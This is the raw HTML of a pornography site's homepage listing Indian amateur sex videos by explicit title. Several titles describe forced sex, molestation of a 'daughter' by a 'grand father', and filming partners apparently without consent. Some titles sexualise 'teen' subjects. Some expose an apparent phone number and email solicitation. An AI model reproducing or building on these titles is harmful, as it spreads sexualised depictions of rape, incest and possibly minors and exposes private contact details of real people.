

--- FILE ---
content_type: text/html
request_url: https://topxxxhindi.com/en/
body_size: 12782
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top XXX Hindi - Telugu Sex Videos, Indian XXX</title>
        <meta name="description" content="Do you have any idea how great it is to watch indian porn videos at xxx hindi site?" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://topxxxhindi.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OSrj6fIiIXq6rtdBW.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Top<span> XXX</span> Hindi</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="[#BANNER_CATEGORY_webcam_link#]"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link#]"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Top XXX Hindi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638156284597/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg" alt="Desi Teen Sucking Sex Toy" width="300" height="225">
                                <p>Desi Teen Sucking Sex Toy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636894602418/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10165944b2" src="/thumbs/418/3824942636894602418_0.jpg" alt="Indian Village Stip" width="300" height="225">
                                <p>Indian Village Stip</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897145163252/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b4fc4df4" src="/thumbs/252/1892856897145163252_0.jpg" alt="indian muslim teen fuck " width="300" height="225">
                                <p>indian muslim teen fuck </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732334522448/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="300" height="225">
                                <p>Asshole boyfriend records fucking shy Indian teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639608716606/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Indian wife forced during periods" width="300" height="225">
                                <p>Indian wife forced during periods</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637043227641/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101f351bf9" src="/thumbs/641/3824942637043227641_0.jpg" alt="Indian girl hardcore threesome" width="300" height="225">
                                <p>Indian girl hardcore threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg" alt="I m hot sexy girl 9926356667" width="300" height="225">
                                <p>I m hot sexy girl 9926356667</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16517745280404048467/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg" alt="Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy" width="300" height="225">
                                <p>Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="300" height="225">
                                <p>Mallu aunty getting fucked hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734986131346/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg" alt="Real" width="300" height="225">
                                <p>Real</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897693815302/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751d5b01206" src="/thumbs/302/1892856897693815302_0.jpg" alt="virgin gf 1st time wit pain wow" width="300" height="225">
                                <p>virgin gf 1st time wit pain wow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7537138812303073350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg" alt="Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi" width="300" height="225">
                                <p>Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895625063152/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515a616af0" src="/thumbs/152/1892856895625063152_0.jpg" alt="Desi randi fucked outdoor" width="300" height="225">
                                <p>Desi randi fucked outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856898102784453/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ee1071c5" src="/thumbs/453/1892856898102784453_0.jpg" alt="innocent indian muslim girl Shabnam sk &amp; fk bf" width="300" height="225">
                                <p>innocent indian muslim girl Shabnam sk &amp; fk bf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639326747767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="300" height="225">
                                <p>015</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733578876490/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9977d164a" src="/thumbs/490/2705852733578876490_0.jpg" alt="Desi girl Babs Chut showing sex, indian Girl sex" width="300" height="225">
                                <p>Desi girl Babs Chut showing sex, indian Girl sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2721824026106329989/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="25c5dc87e930fb85" src="/thumbs/989/2721824026106329989_0.jpg" alt="Desi ass fucking" width="300" height="225">
                                <p>Desi ass fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897884687851/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e1108deb" src="/thumbs/851/1892856897884687851_0.jpg" alt="North Indian labor fuck inside truck" width="300" height="225">
                                <p>North Indian labor fuck inside truck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7603363719328281988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="300" height="225">
                                <p>Tamil Cousin Behan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895579026988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75157a2f62c" src="/thumbs/988/1892856895579026988_0.jpg" alt="Desi Sex in Jungle(jungle main mangle)" width="300" height="225">
                                <p>Desi Sex in Jungle(jungle main mangle)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638795494854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="300" height="225">
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731355305284/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg" alt="Indian Desi Tamil Aunty Gangbang" width="300" height="225">
                                <p>Indian Desi Tamil Aunty Gangbang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1874238044419179261/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a02a1923e20c2fd" src="/thumbs/261/1874238044419179261_0.jpg" alt="desi teens first huge dick interracial sex" width="300" height="225">
                                <p>desi teens first huge dick interracial sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733592880322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99852c4c2" src="/thumbs/322/2705852733592880322_0.jpg" alt="Mallu" width="300" height="225">
                                <p>Mallu</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6167053138086932243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5595c62796a12f13" src="/thumbs/243/6167053138086932243_0.jpg" alt="Chandigarh Punjabi Girl Nancy - Movies." width="300" height="225">
                                <p>Chandigarh Punjabi Girl Nancy - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13927619058996270552/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c148d7be126ed5d8" src="/thumbs/552/13927619058996270552_0.jpg" alt="i am in mumbai, would love to cumm on her" width="300" height="225">
                                <p>i am in mumbai, would love to cumm on her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/221631209935959499/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3136469435f75cb" src="/thumbs/499/221631209935959499_0.jpg" alt="indian topless boobs in cab" width="300" height="225">
                                <p>indian topless boobs in cab</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636902676316/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1016d4775c" src="/thumbs/316/3824942636902676316_0.jpg" alt="xvideos.com 9b32333aa6e1e031de07b09d12fbf786" width="300" height="225">
                                <p>xvideos.com 9b32333aa6e1e031de07b09d12fbf786</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4551796218381023289/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3f2b3a8b4e913839" src="/thumbs/289/4551796218381023289_0.jpg" alt="bhabhi ki Chut ka cream lund pe" width="300" height="225">
                                <p>bhabhi ki Chut ka cream lund pe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640298845444/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e141e504" src="/thumbs/444/3824942640298845444_0.jpg" alt="भाभी की जबरदस्त चुदाई" width="300" height="225">
                                <p>भाभी की जबरदस्त चुदाई</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="300" height="225">
                                <p>Desi girl outdoor group sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5268468048203954922/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg" alt="Indian college couple kiss suck and fuck inside class" width="300" height="225">
                                <p>Indian college couple kiss suck and fuck inside class</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734487451502/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cda4d76e" src="/thumbs/502/2705852734487451502_0.jpg" alt="Indian lovers first time sex" width="300" height="225">
                                <p>Indian lovers first time sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="300" height="225">
                                <p>Paki Pathan College Couple - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896801435547/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="300" height="225">
                                <p>malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895340714694/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg" alt="Sex at Office" width="300" height="225">
                                <p>Sex at Office</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733979774766/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg" alt="Groping and sucking indian young prostitute with hot expessi" width="300" height="225">
                                <p>Groping and sucking indian young prostitute with hot expessi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637238929203/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102adf4733" src="/thumbs/203/3824942637238929203_0.jpg" alt="Bangladeshi gf boob suck n fuck - with Bangla Audio - Wowmoyback" width="300" height="225">
                                <p>Bangladeshi gf boob suck n fuck - with Bangla Audio - Wowmoyback</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734177963364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bb326d64" src="/thumbs/364/2705852734177963364_0.jpg" alt="Samiyarin leelaikal" width="300" height="225">
                                <p>Samiyarin leelaikal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731672226789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="300" height="225">
                                <p>Desi cute teen tulsi sucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4683807621650971961/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="41003a374cc5fd39" src="/thumbs/961/4683807621650971961_0.jpg" alt="New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful" width="300" height="225">
                                <p>New Hindi short Vid mast bhabhi with his exboyfriend in bedroom beautiful</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1955617751840878531/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1b23bffbe6ec6fc3" src="/thumbs/531/1955617751840878531_0.jpg" alt="bhabi fucking with teen devar" width="300" height="225">
                                <p>bhabi fucking with teen devar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896441537760/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518b0bd4e0" src="/thumbs/760/1892856896441537760_0.jpg" alt="Northindian College Girl Nudely enjoyed in BF room - II" width="300" height="225">
                                <p>Northindian College Girl Nudely enjoyed in BF room - II</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731570746104/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91fcb72f8" src="/thumbs/104/2705852731570746104_0.jpg" alt="Indian collage girl" width="300" height="225">
                                <p>Indian collage girl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639660388818/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bb33d1d2" src="/thumbs/818/3824942639660388818_0.jpg" alt="Fucks and films his Arab virgin girlfriend at home" width="300" height="225">
                                <p>Fucks and films his Arab virgin girlfriend at home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731086421855/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb902ed3f5f" src="/thumbs/855/2705852731086421855_0.jpg" alt="Outdoor Sex With Indian Girlfreind" width="300" height="225">
                                <p>Outdoor Sex With Indian Girlfreind</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733924926190/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ac1d62ee" src="/thumbs/190/2705852733924926190_0.jpg" alt="Indian college girl fucked hard" width="300" height="225">
                                <p>Indian college girl fucked hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4743155947891291558/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="41d313344c5775a6" src="/thumbs/558/4743155947891291558_0.jpg" alt="Asian Nuru Blowjob And Massage" width="300" height="225">
                                <p>Asian Nuru Blowjob And Massage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734338125865/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c4be5029" src="/thumbs/865/2705852734338125865_0.jpg" alt="Arab group sex and tamil group sex" width="300" height="225">
                                <p>Arab group sex and tamil group sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14332140719976282481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c6e5fe0cc518f971" src="/thumbs/481/14332140719976282481_0.jpg" alt="Stranger Girl Kissing Me In The Elevator & Fucked in her Hotel Room" width="300" height="225">
                                <p>Stranger Girl Kissing Me In The Elevator & Fucked in her Hotel Room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732253872472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb948832158" src="/thumbs/472/2705852732253872472_0.jpg" alt="Just Married Indian Couple" width="300" height="225">
                                <p>Just Married Indian Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver" width="300" height="225">
                                <p>Goa Student Fucked by Bus Driver</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732441079082/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb953abad2a" src="/thumbs/82/2705852732441079082_0.jpg" alt="SISTERR SHARED BROTHERR  WITH THREE FRIENDS" width="300" height="225">
                                <p>SISTERR SHARED BROTHERR  WITH THREE FRIENDS</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896554514335/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75191c7b79f" src="/thumbs/335/1892856896554514335_0.jpg" alt="Public wanking" width="300" height="225">
                                <p>Public wanking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:28</li>
                                </ul>
